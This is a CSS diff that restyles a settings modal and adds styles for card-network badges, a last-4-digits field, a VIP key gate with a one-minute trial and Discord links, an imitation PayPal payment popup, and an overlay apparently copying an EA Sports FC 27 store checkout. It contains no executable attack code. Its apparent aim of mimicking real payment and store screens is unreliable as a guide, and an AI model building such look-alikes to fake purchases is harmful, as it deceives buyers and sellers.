-    display: inline-flex;
-    align-items: center;
-    justify-content: center;
-    transition: all var(--transition-fast);
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
-}
-
-.settings-gear-btn:hover {
-    background: #1e1e26;
-    border-color: #383848;
-    transform: translateY(-1px);
-}
-
-.gear-icon-svg {
-    width: 20px;
-    height: 20px;
-}
 
 .settings-modal-overlay {
     position: fixed;
@@ -2403,12 +3134,12 @@
 }
 
 .settings-modal-card {
-    background: #121417;
-    border: 1px solid #252830;
-    border-radius: 20px;
+    background: #111318;
+    border: 1px solid #222634;
+    border-radius: 16px;
     width: 100%;
-    max-width: 460px;
-    box-shadow: 0 25px 70px rgba(0, 0, 0, 0.7);
+    max-width: 580px;
+    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.85);
     overflow: hidden;
     color: #ffffff;
     animation: popIn 0.25s cubic-bezier(0.16, 1, 0.3, 1);
@@ -2418,162 +3149,2582 @@
     display: flex;
     justify-content: space-between;
     align-items: center;
-    padding: 20px 24px;
-    border-bottom: 1px solid #1f222b;
+    padding: 12px 18px;
+    background: #161820;
+    border-bottom: 1px solid #222634;
+}
+
+.settings-title-group {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.settings-icon-badge {
+    font-size: 16px;
 }
 
 .settings-title {
-    font-size: 20px;
-    font-weight: 700;
+    font-size: 15px;
+    font-weight: 800;
+    letter-spacing: 0.02em;
     color: #ffffff;
 }
 
 .settings-close-btn {
-    width: 32px;
-    height: 32px;
+    width: 28px;
+    height: 28px;
     border-radius: 50%;
-    background: #222530;
-    border: 1px solid #323645;
-    color: #ffffff;
-    font-size: 18px;
+    background: #202432;
+    border: 1px solid #2d3345;
+    color: #a0a5b5;
+    font-size: 16px;
     line-height: 1;
     cursor: pointer;
     display: flex;
     align-items: center;
     justify-content: center;
+    transition: all 0.2s ease;
+}
+
+.settings-close-btn:hover {
+    background: #2e3446;
+    color: #ffffff;
+}
+
+.settings-modal-body {
+    padding: 16px 20px;
+    display: flex;
+    flex-direction: column;
+    gap: 14px;
+}
+
+.settings-form-row {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 14px;
+}
+
+.settings-field {
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+}
+
+.settings-label {
+    font-size: 10px;
+    font-weight: 800;
+    letter-spacing: 0.08em;
+    color: #727990;
+}
+
+.settings-select, .settings-input {
+    background: #181b24;
+    border: 1px solid #2a2e3d;
+    border-radius: 10px;
+    padding: 10px 14px;
+    color: #ffffff;
+    font-size: 13px;
+    font-weight: 700;
+    width: 100%;
+    box-sizing: border-box;
+    outline: none;
+    transition: all 0.2s ease;
+}
+
+.settings-select {
+    cursor: pointer;
+    appearance: none;
+    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%238890a6' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
+    background-repeat: no-repeat;
+    background-position: right 14px center;
+    padding-right: 36px;
+}
+
+.settings-select:hover, .settings-input:hover {
+    border-color: #3b4258;
+    background-color: #1d212c;
+}
+
+.settings-select:focus, .settings-input:focus {
+    border-color: #00e676;
+    box-shadow: 0 0 0 3px rgba(0, 230, 118, 0.15);
+}
+
+.card-pill-row {
+    display: flex;
+    gap: 10px;
+    align-items: center;
+}
+
+.card-type-grid {
+    display: grid;
+    grid-template-columns: repeat(6, 1fr);
+    gap: 6px;
+    flex: 1;
+}
+
+.card-type-btn {
+    height: 42px;
+    background: #181b24;
+    border: 1px solid #2a2e3d;
+    border-radius: 10px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 6px;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+.card-type-btn:hover {
+    background: #202432;
+    border-color: #3b4258;
+}
+
+.card-type-btn.active {
+    border: 1.5px solid #00e676;
+    background: rgba(0, 230, 118, 0.08);
+    box-shadow: 0 0 12px rgba(0, 230, 118, 0.2);
+}
+
+.card-type-btn img {
+    max-height: 22px;
+    max-width: 100%;
+    object-fit: contain;
+    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.5));
+}
+
+.card-last4-input {
+    width: 76px;
+    height: 42px;
+    text-align: center;
+    font-size: 14px;
+    letter-spacing: 1px;
+    flex-shrink: 0;
+}
+
+/* ==========================================================================
+   DISCORD & KEY ACTIVATION & 1 MIN TRIAL STYLES
+   ========================================================================== */
+
+/* Discord Header Button */
+.discord-header-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: #5865F2;
+    color: #ffffff !important;
+    text-decoration: none;
+    font-size: 13px;
+    font-weight: 800;
+    padding: 10px 18px;
+    border-radius: 12px;
+    letter-spacing: 0.5px;
+    transition: all 0.25s ease;
+    box-shadow: 0 4px 15px rgba(88, 101, 242, 0.4);
+}
+
+.discord-header-btn:hover {
+    background: #4752C4;
+    transform: translateY(-2px);
+    box-shadow: 0 6px 20px rgba(88, 101, 242, 0.6);
+    color: #ffffff !important;
+}
+
+.discord-icon-svg {
+    width: 18px;
+    height: 18px;
+}
+
+/* Activate VIP Key Header Button */
+.activate-vip-key-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
+    color: #000000;
+    border: none;
+    font-size: 13px;
+    font-weight: 900;
+    padding: 10px 18px;
+    border-radius: 12px;
+    cursor: pointer;
+    letter-spacing: 0.5px;
+    text-transform: uppercase;
+    transition: all 0.25s ease;
+    box-shadow: 0 4px 15px rgba(255, 0, 127, 0.4);
+}
+
+.activate-vip-key-btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 22px rgba(255, 0, 127, 0.7);
+}
+
+/* 1 Min Trial Header Button */
+.trial-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    background: rgba(0, 240, 255, 0.12);
+    color: #00f0ff;
+    border: 1px solid rgba(0, 240, 255, 0.4);
+    font-size: 13px;
+    font-weight: 900;
+    padding: 10px 16px;
+    border-radius: 12px;
+    cursor: pointer;
+    letter-spacing: 0.5px;
+    transition: all 0.25s ease;
+    box-shadow: 0 0 15px rgba(0, 240, 255, 0.2);
+}
+
+.trial-btn:hover {
+    background: rgba(0, 240, 255, 0.25);
+    border-color: #00f0ff;
+    transform: translateY(-2px);
+    box-shadow: 0 0 20px rgba(0, 240, 255, 0.5);
+}
+
+/* Sticky Trial Top Banner */
+.trial-banner {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    z-index: 99999;
+    background: linear-gradient(90deg, #ff007f 0%, #ffaa00 50%, #5865F2 100%);
+    color: #ffffff;
+    font-weight: 800;
+    padding: 10px 16px;
+    text-align: center;
+    font-size: 0.95rem;
+    box-shadow: 0 4px 25px rgba(255, 0, 127, 0.5);
+    display: none;
+    align-items: center;
+    justify-content: center;
+}
+
+.trial-banner.active {
+    display: flex;
+}
+
+.trial-banner-content {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    flex-wrap: wrap;
+    justify-content: center;
+}
+
+.trial-pulse {
+    color: #00ff88;
+    animation: blink-dot 1s infinite;
+}
+
+@keyframes blink-dot {
+    0%, 100% { opacity: 1; }
+    50% { opacity: 0.2; }
+}
+
+.trial-discord-link {
+    color: #ffffff;
+    background: rgba(0,0,0,0.3);
+    padding: 4px 12px;
+    border-radius: 20px;
+    text-decoration: none;
+    font-size: 0.85rem;
+    border: 1px solid rgba(255,255,255,0.4);
     transition: background 0.2s;
 }
 
-.settings-close-btn:hover {
-    background: #323645;
-}
-
-.settings-modal-body {
-    padding: 24px;
-    display: flex;
-    flex-direction: column;
-    gap: 24px;
-}
-
-.settings-section {
+.trial-discord-link:hover {
+    background: rgba(0,0,0,0.6);
+}
+
+/* Key Modal Overlay */
+.key-modal-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100vw;
+    height: 100vh;
+    background: rgba(5, 5, 8, 0.85);
+    backdrop-filter: blur(12px);
+    z-index: 100000;
+    display: none;
+    align-items: center;
+    justify-content: center;
+    padding: 20px;
+}
+
+.key-modal-overlay.active {
+    display: flex;
+}
+
+.key-modal-card {
+    background: #121218;
+    border: 1px solid #282836;
+    border-radius: 24px;
+    width: 100%;
+    max-width: 500px;
+    padding: 32px;
+    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), 0 0 30px rgba(255, 0, 127, 0.2);
+    position: relative;
+    color: #ffffff;
+    text-align: center;
+}
+
+.key-modal-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 20px;
+}
+
+.key-modal-header h2 {
+    font-family: 'Outfit', sans-serif;
+    font-size: 1.5rem;
+    font-weight: 900;
+    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+.key-modal-close {
+    background: transparent;
+    border: none;
+    color: #8e8e9f;
+    font-size: 1.8rem;
+    cursor: pointer;
+    transition: color 0.2s;
+}
+.key-modal-close:hover { color: #ffffff; }
+
+.key-modal-desc {
+    color: #a0a0b5;
+    font-size: 0.95rem;
+    margin-bottom: 24px;
+    line-height: 1.5;
+}
+
+.key-input-group {
+    display: flex;
+    gap: 10px;
+    margin-bottom: 16px;
+    flex-wrap: wrap;
+}
+
+.key-input-group input {
+    flex: 1;
+    background: #09090d;
+    border: 1px solid #2e2e3e;
+    color: #ffaa00;
+    padding: 14px 18px;
+    border-radius: 12px;
+    font-family: monospace;
+    font-size: 1.1rem;
+    font-weight: 700;
+    outline: none;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+}
+
+.key-input-group input:focus {
+    border-color: #ff007f;
+}
+
+.btn-activate-submit {
+    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
+    border: none;
+    color: #000;
+    padding: 14px 24px;
+    font-weight: 900;
+    font-size: 0.95rem;
+    border-radius: 12px;
+    cursor: pointer;
+    transition: transform 0.2s;
+}
+.btn-activate-submit:hover {
+    transform: scale(1.03);
+}
+
+.key-status-msg {
+    min-height: 24px;
+    font-size: 0.9rem;
+    font-weight: 600;
+    margin-bottom: 20px;
+}
+.key-status-msg.success { color: #00e676; }
+.key-status-msg.error { color: #ff1744; }
+
+.key-modal-footer {
+    border-top: 1px solid #242432;
+    padding-top: 20px;
+    margin-top: 10px;
+}
+.key-modal-footer p {
+    color: #7b8092;
+    font-size: 0.85rem;
+    margin-bottom: 12px;
+}
+
+.modal-footer-btns {
+    display: flex;
+    gap: 10px;
+    justify-content: center;
+    flex-wrap: wrap;
+}
+
+.btn-trial-modal {
+    background: rgba(0, 240, 255, 0.15);
+    color: #00f0ff;
+    border: 1px solid rgba(0, 240, 255, 0.4);
+    padding: 10px 16px;
+    border-radius: 10px;
+    font-weight: 700;
+    font-size: 0.85rem;
+    cursor: pointer;
+    transition: all 0.2s;
+}
+.btn-trial-modal:hover {
+    background: rgba(0, 240, 255, 0.3);
+}
+
+.btn-discord-modal {
+    background: #5865F2;
+    color: #ffffff;
+    text-decoration: none;
+    padding: 10px 16px;
+    border-radius: 10px;
+    font-weight: 700;
+    font-size: 0.85rem;
+    display: inline-flex;
+    align-items: center;
+    gap: 6px;
+    transition: background 0.2s;
+}
+/* ==========================================================================
+   REDESIGNED ENTRY KEY GATE CARD STYLES
+   ========================================================================== */
+.key-gate-card {
+    max-width: 520px !important;
+    width: 90% !important;
+    padding: 0 !important;
+    background: #0d0d14 !important;
+    border: 1px solid rgba(255, 0, 127, 0.4) !important;
+    border-radius: 24px !important;
+    overflow: hidden !important;
+    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.9), 0 0 40px rgba(255, 0, 127, 0.3) !important;
+    backdrop-filter: blur(20px);
+}
+
+.key-gate-header {
+    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
+    padding: 14px 20px;
+    text-align: center;
+}
+
+.key-gate-badge {
+    color: #000000;
+    font-size: 13px;
+    font-weight: 900;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+}
+
+.key-gate-body {
+    padding: 32px 28px;
+    text-align: center;
+}
+
+.key-gate-title {
+    font-family: 'Outfit', sans-serif;
+    font-size: 1.7rem;
+    font-weight: 900;
+    color: #ffffff;
+    margin-bottom: 8px;
+}
+
+.key-gate-subtitle {
+    color: #9a9ab0;
+    font-size: 0.92rem;
+    margin-bottom: 24px;
+    line-height: 1.5;
+}
+
+.key-input-wrapper {
     display: flex;
     flex-direction: column;
     gap: 12px;
-}
-
-.settings-label {
-    font-size: 14px;
-    font-weight: 600;
-    color: #a0a5b5;
-}
-
-.uppercase-label {
+    margin-bottom: 8px;
+}
+
+.key-input-wrapper input {
+    width: 100%;
+    background: #050508;
+    border: 1.5px solid #2a2a3c;
+    color: #ffaa00;
+    padding: 16px;
+    border-radius: 14px;
+    font-family: monospace;
+    font-size: 1.25rem;
+    font-weight: 800;
+    text-align: center;
+    letter-spacing: 2px;
+    text-transform: uppercase;
+    outline: none;
+    transition: border-color 0.2s, box-shadow 0.2s;
+    box-sizing: border-box;
+}
+
+.key-input-wrapper input:focus {
+    border-color: #ff007f;
+    box-shadow: 0 0 20px rgba(255, 0, 127, 0.4);
+}
+
+.key-gate-btn-submit {
+    width: 100%;
+    background: linear-gradient(135deg, #ff007f 0%, #ffaa00 100%);
+    border: none;
+    color: #000000;
+    padding: 16px;
+    border-radius: 14px;
+    font-family: 'Outfit', sans-serif;
+    font-size: 1.05rem;
+    font-weight: 900;
+    cursor: pointer;
+    letter-spacing: 1px;
+    text-transform: uppercase;
+    transition: transform 0.2s, box-shadow 0.2s;
+    box-shadow: 0 4px 20px rgba(255, 0, 127, 0.4);
+}
+
+.key-gate-btn-submit:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 25px rgba(255, 0, 127, 0.6);
+}
+
+.key-gate-divider {
+    display: flex;
+    align-items: center;
+    text-align: center;
+    color: #58586c;
+    font-size: 0.75rem;
+    font-weight: 800;
+    letter-spacing: 1px;
+    margin: 24px 0;
+}
+
+.key-gate-divider::before,
+.key-gate-divider::after {
+    content: '';
+    flex: 1;
+    border-bottom: 1px solid #222232;
+}
+
+.key-gate-divider span {
+    padding: 0 12px;
+}
+
+.key-gate-actions {
+    display: flex;
+    flex-direction: column;
+    gap: 12px;
+}
+
+.key-gate-btn-trial {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 12px;
+    background: rgba(0, 240, 255, 0.1);
+    border: 1px solid rgba(0, 240, 255, 0.4);
+    color: #00f0ff;
+    padding: 14px 20px;
+    border-radius: 14px;
+    cursor: pointer;
+    text-decoration: none;
+    transition: all 0.25s ease;
+    box-shadow: 0 0 15px rgba(0, 240, 255, 0.15);
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.key-gate-btn-trial:hover {
+    background: rgba(0, 240, 255, 0.25);
+    border-color: #00f0ff;
+    transform: translateY(-2px);
+    box-shadow: 0 0 25px rgba(0, 240, 255, 0.4);
+}
+
+.key-gate-btn-discord {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 12px;
+    background: #5865F2;
+    color: #ffffff !important;
+    padding: 14px 20px;
+    border-radius: 14px;
+    cursor: pointer;
+    text-decoration: none;
+    transition: all 0.25s ease;
+    box-shadow: 0 4px 15px rgba(88, 101, 242, 0.4);
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.key-gate-btn-discord:hover {
+    background: #4752C4;
+    transform: translateY(-2px);
+    box-shadow: 0 6px 25px rgba(88, 101, 242, 0.6);
+    color: #ffffff !important;
+}
+
+.discord-svg-gate {
+    width: 22px;
+    height: 22px;
+}
+
+.bolt-icon {
+    font-size: 1.4rem;
+}
+
+.btn-text-block {
+    display: flex;
+    flex-direction: column;
+    text-align: left;
+}
+
+.btn-main-text {
+    font-size: 0.95rem;
+    font-weight: 900;
+    letter-spacing: 0.5px;
+}
+
+.btn-sub-text {
+    font-size: 0.75rem;
+    opacity: 0.8;
+    font-weight: 500;
+}
+
+/* ==========================================================================
+   SETTINGS — CARD TYPE GRID
+   ========================================================================== */
+
+.card-type-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 10px;
+    margin-bottom: 14px;
+}
+
+.card-type-btn {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 8px;
+    background: rgba(255,255,255,0.04);
+    border: 1.5px solid rgba(255,255,255,0.1);
+    border-radius: 12px;
+    padding: 12px 8px 10px;
+    cursor: pointer;
+    transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
+    color: #fff;
+}
+
+.card-type-btn:hover {
+    background: rgba(255,255,255,0.09);
+    border-color: rgba(255,255,255,0.3);
+}
+
+.card-type-btn.active {
+    border-color: #ff007f;
+    background: rgba(255, 0, 127, 0.12);
+    box-shadow: 0 0 14px rgba(255, 0, 127, 0.25);
+}
+
+.card-type-name {
     font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.08em;
-    color: #6e7385;
-}
-
-.currency-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 12px;
-}
-
-.currency-card {
-    background: #181a20;
-    border: 1px solid #282b35;
-    border-radius: 14px;
-    padding: 14px 16px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    cursor: pointer;
-    transition: all 0.2s ease;
-}
-
-.currency-card:hover {
-    background: #1f222b;
-    border-color: #383c4b;
-}
-
-.currency-card.active {
-    border: 1.5px solid #00e676;
-    background: rgba(0, 230, 118, 0.04);
-}
-
-.curr-code-block {
-    display: flex;
-    flex-direction: column;
-    gap: 2px;
-}
-
-.curr-code {
-    font-size: 16px;
-    font-weight: 800;
-    color: #ffffff;
-}
-
-.curr-name {
+    font-weight: 700;
+    letter-spacing: 0.5px;
+    text-transform: uppercase;
+    color: #ccc;
+}
+
+/* --- Card Network Logo Badges --- */
+.card-network-logo {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    width: 76px;
+    height: 48px;
+    border-radius: 8px;
     font-size: 11px;
-    color: #7b8092;
-}
-
-.curr-radio {
+    font-weight: 900;
+    letter-spacing: 0.5px;
+    overflow: hidden;
+}
+
+/* Real image logo wrapper */
+.card-img-wrap {
+    background: #fff;
+    padding: 1px;
+}
+
+.card-revolut-wrap {
+    background: #191c1f;
+}
+
+.card-logo-real {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+    display: block;
+    transform: scale(1.35); /* Significantly enlarged to fill container */
+}
+
+
+
+.card-visa {
+    background: #1a1f71;
+    color: #fff;
+    font-style: italic;
+    font-size: 13px;
+    letter-spacing: -0.5px;
+}
+
+.card-mc {
+    background: #252525;
+    position: relative;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 0;
+}
+
+.mc-circle {
     width: 22px;
     height: 22px;
     border-radius: 50%;
-    border: 2px solid #484d5e;
+    display: inline-block;
+}
+
+.mc-red    { background: #eb001b; margin-right: -7px; z-index: 1; }
+.mc-orange { background: #f79e1b; z-index: 0; }
+
+.card-amex {
+    background: #007bc1;
+    color: #fff;
+    font-size: 10px;
+}
+
+.card-discover {
+    background: #f60;
+    color: #fff;
+    font-size: 10px;
+}
+
+.card-paypal {
+    background: #003087;
+    color: #009cde;
+    font-size: 13px;
+    font-style: italic;
+}
+
+.card-revolut {
+    background: #191c1f;
+    color: #fff;
+    font-size: 10px;
+    border: 1px solid #333;
+}
+
+/* Last-4 input row */
+.card-last4-row {
+    margin-top: 4px;
+    display: flex;
+    flex-direction: column;
+}
+
+/* Settings Key Sync Bar */
+.settings-key-sync-bar {
+    padding: 10px 14px !important;
+    margin-bottom: 4px;
+}
+
+.key-sync-indicator {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 12px;
+    color: #aaa;
+}
+
+.key-sync-dot {
+    width: 8px;
+    height: 8px;
+    border-radius: 50%;
+    background: #00e676;
+    box-shadow: 0 0 6px #00e676;
+    flex-shrink: 0;
+    animation: pulse-dot 1.8s ease-in-out infinite;
+}
+
+@keyframes pulse-dot {
+    0%, 100% { opacity: 1; transform: scale(1); }
+    50%       { opacity: 0.5; transform: scale(0.75); }
+}
+
+#settings-key-label {
+    color: #ffaa00;
+    font-family: monospace;
+    font-size: 11px;
+    letter-spacing: 1px;
+}
+
+/* ==========================================================================
+   PAYPAL POPUP — SELECTABLE PAYMENT METHOD ROWS
+   ========================================================================== */
+
+.pp-method-selectable {
+    cursor: pointer;
+    transition: background 0.18s, border-color 0.18s;
+}
+
+.pp-method-selectable:hover {
+    background: rgba(0, 100, 210, 0.06);
+}
+
+.pp-method-selectable.active-method {
+    border-left: 3px solid #0070e0;
+    padding-left: calc(16px - 3px);
+}
+
+/* Card row in PayPal popup */
+.pp-card-method-row {
+    margin-top: 10px;
+    align-items: center;
+}
+
+.pp-card-icon-wrap {
     display: flex;
     align-items: center;
     justify-content: center;
+    width: 52px;
+    height: 34px;
+    border-radius: 6px;
+    overflow: hidden;
+    background: #fff;
+    border: 1px solid #e0e0e0;
     flex-shrink: 0;
-    transition: border-color 0.2s;
-}
-
-.currency-card.active .curr-radio {
-    border-color: #00e676;
-}
-
-.curr-radio-inner {
-    width: 12px;
-    height: 12px;
+}
+
+.pp-card-logo-img {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+    padding: 1px;
+    transform: scale(1.3);
+}
+
+.pp-card-fallback-text {
+    font-size: 10px;
+    font-weight: 900;
+    color: #1a1f71;
+    letter-spacing: 0.5px;
+}
+
+/* Checkout stage — card logo image */
+.checkout-card-logo-img {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+    padding: 1px;
+    display: block;
+    transform: scale(1.3);
+}
+
+.visa-icon-box {
+    overflow: hidden;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    width: 58px !important;
+    height: 44px !important;
+}
+
+/* Yellow Action Button — Card Logo Badge */
+.pay-btn-card-badge {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    background: #ffffff;
+    height: 32px;
+    padding: 2px 10px;
+    border-radius: 6px;
+    margin-left: 8px;
+    vertical-align: middle;
+    box-shadow: 0 1px 4px rgba(0,0,0,0.18);
+    overflow: hidden;
+}
+
+.pay-btn-card-img {
+    height: 26px;
+    width: auto;
+    max-width: 75px;
+    object-fit: contain;
+    display: block;
+    transform: scale(1.3);
+}
+
+.pay-btn-logo-img {
+    height: 18px;
+    width: auto;
+    object-fit: contain;
+    vertical-align: middle;
+}
+
+/* ==========================================================================
+   EA SPORTS FC 27 SYSTEM STYLES (Identical to Video Desktop 2026.07.25 - 03.36.10.01.mp4)
+   ========================================================================== */
+.fc27-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100vw;
+    height: 100vh;
+    background: #090a0f;
+    z-index: 99990;
+    display: none;
+    opacity: 1;
+    overflow-y: auto;
+    color: #ffffff;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+}
+
+.fc27-overlay.active {
+    display: block !important;
+    opacity: 1 !important;
+    visibility: visible !important;
+    pointer-events: auto !important;
+}
+
+.fc27-hub-container {
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+    background: #0b0c10;
+}
+
+/* Top Banner */
+.fc27-top-banner {
+    background: #00ff44;
+    color: #000000;
+    font-size: 13px;
+    font-weight: 800;
+    padding: 10px 24px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    letter-spacing: 0.2px;
+}
+
+.fc27-close-hub-btn {
+    background: transparent;
+    border: none;
+    color: #000000;
+    font-size: 18px;
+    font-weight: 900;
+    cursor: pointer;
+    padding: 2px 8px;
+}
+
+/* FC27 Nav Bar */
+.fc27-nav-bar {
+    background: #11131a;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
+    padding: 14px 28px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    position: sticky;
+    top: 0;
+    z-index: 10;
+}
+
+.fc27-nav-brand {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+}
+
+.fc27-nav-brand-logo {
+    height: 38px;
+    width: auto;
+    max-width: 180px;
+    object-fit: contain;
+    filter: drop-shadow(0 0 12px rgba(0, 255, 68, 0.6));
+    transition: transform 0.2s ease, filter 0.2s ease;
+}
+
+.fc27-nav-brand-logo:hover {
+    transform: scale(1.04);
+    filter: drop-shadow(0 0 16px rgba(0, 255, 68, 0.85));
+}
+
+.fc27-ea-badge {
+    background: #ffffff;
+    color: #000000;
+    font-size: 11px;
+    font-weight: 900;
+    line-height: 1;
     border-radius: 50%;
-    background: transparent;
-    transition: background 0.2s;
-}
-
-.currency-card.active .curr-radio-inner {
-    background: #00e676;
-}
-
-.settings-input {
-    background: #0b0c0f;
-    border: 1px solid #252832;
+    width: 32px;
+    height: 32px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    letter-spacing: -0.5px;
+}
+
+.fc27-ea-badge span {
+    font-size: 6px;
+}
+
+.fc27-logo-text {
+    font-family: var(--font-display);
+    font-size: 26px;
+    font-weight: 900;
+    font-style: italic;
+    letter-spacing: -1px;
+}
+
+.fc27-nav-links {
+    display: flex;
+    gap: 24px;
+}
+
+.fc27-link {
+    color: #8f95a5;
+    text-decoration: none;
+    font-size: 14px;
+    font-weight: 700;
+    transition: color 0.2s ease;
+}
+
+.fc27-link:hover, .fc27-link.active {
+    color: #ffffff;
+}
+
+.fc27-nav-right {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.fc27-status-pill {
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    padding: 6px 12px;
+    border-radius: 20px;
+    font-size: 11px;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    color: #a0a6b8;
+}
+
+.fc27-pulse-dot {
+    width: 6px;
+    height: 6px;
+    background: #00ff44;
+    border-radius: 50%;
+    box-shadow: 0 0 8px #00ff44;
+}
+
+.fc27-time-code {
+    color: #606678;
+    margin-left: 4px;
+}
+
+.fc27-session-badge {
+    background: #181b24;
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    padding: 6px 12px;
+    border-radius: 20px;
+    font-size: 11px;
+    font-weight: 800;
+    color: #22c55e;
+}
+
+.fc27-curr-select {
+    background: #181b24;
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    color: #ffffff;
+    font-size: 12px;
+    font-weight: 800;
+    padding: 6px 10px;
+    border-radius: 8px;
+    cursor: pointer;
+}
+
+.fc27-settings-icon-btn {
+    background: rgba(255, 255, 255, 0.06);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+    width: 32px;
+    height: 32px;
+    border-radius: 8px;
+    cursor: pointer;
+    font-size: 14px;
+}
+
+.fc27-compare-btn {
+    background: rgba(255, 255, 255, 0.08);
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    color: #ffffff;
+    font-weight: 800;
+    padding: 8px 16px;
+    border-radius: 20px;
+    cursor: pointer;
+    font-size: 13px;
+}
+
+.fc27-hero-preorder-btn {
+    background: #00ff44;
+    border: none;
+    color: #000000;
+    font-weight: 900;
+    padding: 8px 20px;
+    border-radius: 20px;
+    cursor: pointer;
+    font-size: 13px;
+    box-shadow: 0 4px 15px rgba(0, 255, 68, 0.3);
+}
+
+/* Body Content */
+.fc27-body-content {
+    max-width: 1280px;
+    margin: 0 auto;
+    padding: 40px 24px;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.fc27-hero-header {
+    margin-bottom: 32px;
+}
+
+.fc27-preorder-tag {
+    font-size: 11px;
+    font-weight: 900;
+    letter-spacing: 2px;
+    color: #00ff44;
+    display: block;
+    margin-bottom: 8px;
+}
+
+.fc27-main-title {
+    font-family: var(--font-display);
+    font-size: 48px;
+    font-weight: 900;
+    line-height: 1.05;
+    margin: 0;
+    letter-spacing: -1px;
+}
+
+/* Main Layout Grid */
+.fc27-main-layout {
+    display: grid;
+    grid-template-columns: 1fr 340px;
+    gap: 32px;
+}
+
+@media (max-width: 900px) {
+    .fc27-main-layout {
+        grid-template-columns: 1fr;
+    }
+}
+
+.fc27-editions-row {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 20px;
+    margin-bottom: 32px;
+}
+
+.fc27-edition-card {
+    background: #14161f;
+    border: 1.5px solid rgba(255, 255, 255, 0.08);
+    border-radius: 16px;
+    overflow: hidden;
+    cursor: pointer;
+    position: relative;
+    transition: all 0.25s ease;
+}
+
+.fc27-edition-card:hover {
+    border-color: rgba(255, 255, 255, 0.25);
+    transform: translateY(-3px);
+}
+
+.fc27-edition-card.selected {
+    border: 2px solid #00ff44 !important;
+    background: rgba(0, 255, 68, 0.04) !important;
+    box-shadow: 0 10px 30px rgba(0, 255, 68, 0.15) !important;
+}
+
+.fc27-selected-badge {
+    position: absolute;
+    top: 12px;
+    right: 12px;
+    background: #00ff44;
+    color: #000000;
+    font-size: 11px;
+    font-weight: 900;
+    padding: 4px 10px;
+    border-radius: 6px;
+    z-index: 2;
+}
+
+.fc27-card-cover-box {
+    width: 100%;
+    height: 180px;
+    overflow: hidden;
+    background: #090a0e;
+}
+
+.fc27-cover-img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.fc27-card-body {
+    padding: 20px;
+}
+
+.fc27-card-header-row {
+    display: flex;
+    justify-content: space-between;
+    align-items: flex-start;
+    margin-bottom: 16px;
+}
+
+.fc27-card-title {
+    font-size: 18px;
+    font-weight: 800;
+    margin: 0 0 2px 0;
+}
+
+.fc27-card-sub {
+    font-size: 12px;
+    color: #8b91a0;
+}
+
+.fc27-card-price {
+    font-size: 20px;
+    font-weight: 900;
+    color: #ffffff;
+}
+
